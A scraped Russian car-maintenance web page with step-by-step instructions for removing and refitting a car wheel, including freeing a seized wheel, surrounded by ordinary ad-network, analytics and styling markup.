d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-12-06">06.12.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>31 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2210" class="post-ratings"  data-nonce="819294343e"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2210-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Как снять прикипевший диск колеса</h1><h2>Снятие и установка колеса автомобиля</h2><p>Снятие и установка колеса автомобиля, казалось бы, такая несложная операция, но вызывает трудности у начинающего автомобилиста. В основном, прибегают к этой процедуре при сезонной смене колес. Многие водители предпочитают в таком случае обращаться сразу на шиномонтаж, т.к. там имеется весь необходимый инструмент. Однако, никто не застрахован от происшествий, которые могут случиться в пути, на дороге, вдали от городских улиц. Поэтому необходимо быть подкованным в данном вопросе, чтобы без особых вопросов решить возникшую проблему.</p><p>Снятие и замена колеса<strong>,</strong> например, в результате прокола, сэкономит Ваши денежные средства и время. Вам не придется дожидаться эвакуатор, чтобы добраться до мастерской.</p><h2>Как правильно выполнить замену колеса на машине</h2><p>Снятие колеса, в основном, необходима, когда требуется произвести ремонт колеса, при ремонте и обслуживании некоторых узлов автомобиля, доступ к которым затрудняет колесо, в случае повреждения колеса в дорожной обстановке, при сезонной замене шин.</p><p>Наехали на бордюр? Прокололи шину? Возникла ситуация, требующая демонтаж колеса и шины – обращайтесь в сервисный центр, он окажет Вам помощь в данной ситуации. В таком случае, Вам не придется тратить время и пачкать руки, мы все сделаем за Вас быстро и качественно.</p><p>Если Вы решили выполнить работу самостоятельно, то для снятия и установки Вам будет нужен инструмент, без которого обойтись будет затруднительно:</p><ol><li><strong>Домкрат</strong> – инструмент, предназначенный для поднятия автомобиля с целью снятия установки колеса. Многие автомобили укомплектованы стандартным домкратом.</li><li><strong>Баллонный ключ</strong>. Нужен для откручивания болтов и гаек колеса. Выглядит он как торцевой ключ, на одной стороне которого расположен рычаг, а на второй головка, подходящая под размер гайки диска.</li></ol><p>Снятие и установка колеса автомобиля производится на ровной и устойчивой поверхности, которую по своей сути найти очень трудно. Особенно если неприятность случилась в дороге, и выбирать особо не приходиться. Поэтому при возможности подыщите наиболее ровную поверхность без больших ям и возвышенностей. По возможности выполняйте работы подальше от движения автомобилей.</p><h3>Снятие колеса автомобиля</h3><p><strong>Этапы:</strong></p><ol><li>Установить машину на стояночный тормоз, чтобы автомобиль не съехал с домкрата. Убедиться в том, что в машине не осталось пассажиров. Закрыть все двери.</li><li>Если автомобиль укомплектован механической коробкой передач, то активировать передачу «движение задним ходом». Если автоматическая – парковка.</li><li>При проведении работ в дорожной обстановке с интенсивным движением следует включить сигнал аварийной остановки.</li><li>При наличии колпака на диске демонтировать его.</li><li>Для избегания отката автомобиля следует зафиксировать его упорами по диагонали. Для этого воспользуйтесь противооткатными упорами либо булыжниками. Если производится замена переднего колеса, то упоры располагайте перед передними колесами.</li><li>С помощью ключа ослабляется крепление всех гаек на колесе на половину оборота.</li><li>Откручиваются все гайки за исключением двух, которые расположены друг напротив друга по диагонали.</li><li>Расположите домкрат под машиной так, чтобы чаша была на упорной точке домкрата на машине. Если поверхность грунтовая, то ее следует выровнять. Под основание домкрата подложить доску либо камень для лучшего упора. Убедиться, чтобы при подъеме автомобиля не возник перекос. Еще раз проверьте, что домкрат хорошо зафиксирован в точке поднятия машины.</li><li>Приподнять машину, используя рукоять домкрата так, чтобы колесо могло свободно вращаться при помощи рук. Выполняйте подъем не спеша. Если вдруг обнаружили, что авто стоит нестабильно, прекратите подъем машины, опустите ее и устраните проблему.</li><li>Открутить оставшиеся гайки и болты.</li><li>Снять колесо.</li><li>Если колесо испорчено (пробито) и будет производиться замена на новое, то положите его на землю под машину. В таком случае, если авто упадет с домкрата, это ослабит повреждения.</li></ol><p><strong>Что делать, если колесо прикипело?</strong> Для этого понадобится монтировка. Расширенный конец монтировки необходимо завести на расстояние минимум 10 см под колесо. Возьмитесь за колесо одной рукой сверху, а второй приподнимите его при помощи монтировки. Затем быстро снимите колесо, нагибая его на себя.</p><h3>Установка колеса</h3><p>После того, как был выполнен ремонт колеса либо принято решение установить запасное, удостоверьтесь в том, что на посадочном гнезде нет грязи. Для установки выполняются следующие действия:</p><script data-noptimize>fpm_start( "true" )</script> <ol><li>Колесо надевается на ступицу так, чтобы посадочные отверстия совместились со шпильками.</li><li>Совместите диск колеса с отверстиями. Убедитесь в качестве установки колеса на ступице. Даже небольшое отклонение может привести к биению покрышки.</li><li>Приступайте к закручиванию гаек на колесе, пока оно находится на весу. Затянув одну гайку, приступайте к затягиванию другой, расположенной на противоположной стороне, а не по кругу. Этим обеспечивается грамотная центровка колеса. Не стоит прикладывать усилия при затягивании гаек.</li><li>Опускается машина и убирается домкрат.</li><li>Затягиваются до конца гайки. Не стоит прикладывать чрезмерные усилия, т.к. можно повредить шпильку.</li><li>Если устанавливали запаску, при помощи манометра проверьте давление в шине. При необходимости подкачайте.</li><li>Через несколько км дороги гайки и болты следует еще раз подтянуть.</li></ol><p>Не стоит становиться на ключ ногами и давить на него при закручивании всем весом. Данная ошибка может стоить гайки.</p><p>На этом процесс установки колеса закончен. Как Вы видите, особых навыков либо серьезных знаний для этого не требуется. Прочитав данную инструкцию, справитесь с данной задачей не хуже профессионалов на СТО.</p><p>Если Вы сомневаетесь в том, что выполнили все правильно, либо управляемость машины ухудшилась, незамедлительно обращайтесь в сервисный центр. Запись по телефону +7 (495) 185-01-88</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/kak-vybrat-antifriz-dlya-avtomobilya.html" target="_blank" rel="dofollow" class="ucb75e6b75c93826c05bbdbc239ab4c02"><style>.ucb75e6b75c93826c05bbdbc239ab4c02 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucb75e6b75c93826c05bbdbc239ab4c02:active, .ucb75e6b75c93826c05bbdbc239ab4c02:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucb75e6b75c93826c05bbdbc239ab4c02 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucb75e6b75c93826c05bbdbc239ab4c02 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucb75e6b75c93826c05bbdbc239ab4c02 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucb75e6b75c93826c05bbdbc239ab4c02:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как выбрать антифриз для 